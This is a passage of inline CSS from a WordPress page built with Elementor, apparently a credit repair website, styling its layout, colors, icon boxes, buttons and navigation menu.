!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4212 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-4212 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-4212 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4212 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4212 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4212 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4212 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-4212 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-4212 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4212 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-4212 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-4212 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-4212 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-4212 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-4212 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-4212 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-4212 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-4212 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-4212 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-4212 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-4212 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-4212 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-4212 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-4212 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-4212 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-4212 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-4212 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-4212 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4212 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4212 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-4212 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-4212 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4212 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-4212 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-4212 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-4212 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-4212 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4212 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4212 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-4212 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-4212 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4212 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-4212 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-4212 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4212 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4212 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4212 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-4212 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-4212 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4212 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-4212 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-4212 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4212 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4212 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4212 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-4212 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-4212 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4212 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-4212 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-4212 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4212 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4212 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4212 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-4212 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-4212 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4212 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-4212 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-4212 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4212 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-4212 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4212 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-4212 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4212 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4212 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4212 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-4212 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4212 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4212 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4212 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-4212 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4212 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4212 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-4212 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-4212 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4212 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4212 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4212 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4212 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-4212 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-4212 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-4212 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4212 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-4212 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-4212 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-4212 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-4212 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-4212 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-4212 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-4212 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-4212 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-4212 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-4212 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
